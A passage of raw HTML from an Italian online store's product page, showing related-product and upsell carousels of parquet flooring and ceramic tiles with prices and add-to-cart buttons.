                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/berti-essential-rosnd-parquet-in-rovere-sand.html"
                                   title="Berti&#x20;Essential&#x20;ROSND&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Sand"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-rovere-sand.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-rovere-sand.jpg"
            alt="Berti Essential ROSND Parquet in Rovere Sand" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Essential&#x20;ROSND&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Sand"
                                           href="https://amomadesign.it/berti-essential-rosnd-parquet-in-rovere-sand.html">
                                            Berti Essential ROSND Parquet in Rovere Sand                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-52561-9448" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="52561"></div><a data-product-id="52561" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;52561&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;52561&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/berti-studio-rogrs-parquet-in-rovere-greyish.html"
                                   title="Berti&#x20;Studio&#x20;ROGRS&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Greyish"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti--parquet-legno-greyish.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti--parquet-legno-greyish.jpg"
            alt="Berti Studio ROGRS Parquet in Rovere Greyish" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Studio&#x20;ROGRS&#x20;Parquet&#x20;in&#x20;Rovere&#x20;Greyish"
                                           href="https://amomadesign.it/berti-studio-rogrs-parquet-in-rovere-greyish.html">
                                            Berti Studio ROGRS Parquet in Rovere Greyish                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53168-4535" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53168"></div><a data-product-id="53168" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53168&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53168&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.it/garbelotto-masterfloor-classic-parquet-in-rovere.html"
                                   title="Garbelotto&#x20;MasterFloor&#x20;Classic&#x20;Parquet&#x20;in&#x20;Rovere"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-rovere_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-rovere_1.jpg"
            alt="Garbelotto MasterFloor Classic Parquet in Rovere" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Garbelotto&#x20;MasterFloor&#x20;Classic&#x20;Parquet&#x20;in&#x20;Rovere"
                                           href="https://amomadesign.it/garbelotto-masterfloor-classic-parquet-in-rovere.html">
                                            Garbelotto MasterFloor Classic Parquet in Rovere                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-50612-8193" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="50612"></div><a data-product-id="50612" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50612&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50612&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.it/berti-square-space-verlato-2-quadrotte-parquet.html"
                                   title="Berti&#x20;Square&#x20;Space&#x20;Verlato&#x20;2&#x20;Quadrotte&#x20;Parquet"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-quadrotta-verlato-2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-parquet-quadrotta-verlato-2.jpg"
            alt="Berti Square Space Verlato 2 Quadrotte Parquet" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Square&#x20;Space&#x20;Verlato&#x20;2&#x20;Quadrotte&#x20;Parquet"
                                           href="https://amomadesign.it/berti-square-space-verlato-2-quadrotte-parquet.html">
                                            Berti Square Space Verlato 2 Quadrotte Parquet                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-52332-1943" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="52332"></div><a data-product-id="52332" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;52332&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;52332&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-totalook-ehcy-piastrella-30x60-bianco.html"
                                   title="Emil&#x20;Ceramica&#x20;Totalook&#x20;EHCU&#x20;Piastrella&#x20;30x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_totalook_bianco_12.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_totalook_bianco_12.jpg"
            alt="Emil Ceramica Totalook EHCU Piastrella 30x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Totalook&#x20;EHCU&#x20;Piastrella&#x20;30x60"
                                           href="https://amomadesign.it/emil-ceramica-totalook-ehcy-piastrella-30x60-bianco.html">
                                            Emil Ceramica Totalook EHCU Piastrella 30x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="49016" data-price-box="product-id-49016">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-49016"                data-price-amount="42.38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">42,38 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-49016"                data-price-amount="70.63"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">70,63 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-totalook-ehcy-piastrella-30x60-bianco.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;49016&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/mutina-azulej-gira-pua11-piastrella-20x20.html"
                                   title="Mutina&#x20;Azulej&#x20;Gira&#x20;PUA11&#x20;Piastrella&#x20;20x20&#x20;"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_prata_nero.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_azulej_prata_nero.jpg"
            alt="Mutina Azulej Gira PUA11 Piastrella 20x20 " loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Azulej&#x20;Gira&#x20;PUA11&#x20;Piastrella&#x20;20x20&#x20;"
                                           href="https://amomadesign.it/mutina-azulej-gira-pua11-piastrella-20x20.html">
                                            Mutina Azulej Gira PUA11 Piastrella 20x20                                         </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53774" data-price-box="product-id-53774">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / confezioni (Tasse escl.)</span>
        <span  id="product-price-53774"                data-price-amount="117.08"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">117,08 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-53774"                data-price-amount="182.93"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">182,93 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53774&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53774&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.it/garbelotto-masterfloor-classic-parquet-in-iroko.html"
                                   title="Garbelotto&#x20;MasterFloor&#x20;Classic&#x20;Parquet&#x20;in&#x20;Iroko"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-iroko_1_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/g/a/garbelotto-listofloor-iroko_1_1.jpg"
            alt="Garbelotto MasterFloor Classic Parquet in Iroko" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Garbelotto&#x20;MasterFloor&#x20;Classic&#x20;Parquet&#x20;in&#x20;Iroko"
                                           href="https://amomadesign.it/garbelotto-masterfloor-classic-parquet-in-iroko.html">
                                            Garbelotto MasterFloor Classic Parquet in Iroko                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-50618-182" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="50618"></div><a data-product-id="50618" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Richiedi Offerta Dedicata</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50618&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50618&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/emil-ceramica-sixty-ekpm-piastrella-60x120-timbro-salvia.html"
                                   title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQJ&#x20;Piastrella&#x20;60x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_sabbia_timbro.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emilceramica_sixty_sabbia_timbro.jpg"
            alt="Emil Ceramica Sixty EKQJ Piastrella 60x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Sixty&#x20;EKQJ&#x20;Piastrella&#x20;60x120"
                                           href="https://amomadesign.it/emil-ceramica-sixty-ekpm-piastrella-60x120-timbro-salvia.html">
                                            Emil Ceramica Sixty EKQJ Piastrella 60x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48946" data-price-box="product-id-48946">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48946"                data-price-amount="73.36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">73,36 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48946"                data-price-amount="122.26"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">122,26 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;emil-ceramica-sixty-ekpm-piastrella-60x120-timbro-salvia.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48946&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Abbiamo&#x20;trovato&#x20;altri&#x20;prodotti&#x20;che&#x20;ti&#x20;potrebbero&#x20;interessare&#x21;"
                 aria-level="2">
                Abbiamo trovato altri prodotti che ti potrebbero interessare!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-navona-0011595-piastrella-60x120-honey-vein.html"
                                   title="Flaviker&#x20;Navona&#x20;0011595&#x20;Piastrella&#x20;60x120-Honey&#x20;Vein"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-honey-vein_2_18.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.it/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-navona-honey-vein_2_18.jpg"
            alt="Flaviker Navona 0011595 Piastrella 60x120-Honey Vein" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Navona&#x20;0011595&#x20;Piastrella&#x20;60x120-Honey&#x20;Vein"
                                           href="https://amomadesign.it/flaviker-navona-0011595-piastrella-60x120-honey-vein.html">
                                            Flaviker Navona 0011595 Piastrella 60x120-Honey Vein                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48043" data-price-box="product-id-48043">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48043"                data-price-amount="32.18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,18 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48043"                data-price-amount="73.13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">73,13 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Aggiungi&#x20;al&#x20;Carrello"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.it&#x5C;&#x2F;flaviker-navona-0011595-piastrella-60x120-honey-vein.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48043&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA&#x7E;&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Aggiungi al Carrello                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.it/flaviker-re-tour-0006398-piastrella-60x60-rope.html"
                                   title="Flaviker&#x20;Re_Tour&#x20;0006398&#x20;Piastrella&#x20;60x60-Rope"
                                   class="product photo product-item-photo">
